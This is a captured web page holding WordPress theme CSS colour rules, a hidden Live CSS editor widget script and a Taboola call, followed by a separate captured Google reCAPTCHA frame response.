    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a190898a44"></textarea>
						<div id="td_live_css_uid_1_696a190898a44" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a190898a44');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a190898a44");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kt-PpA9Lcm_VgS9sJuFdLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768560909570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>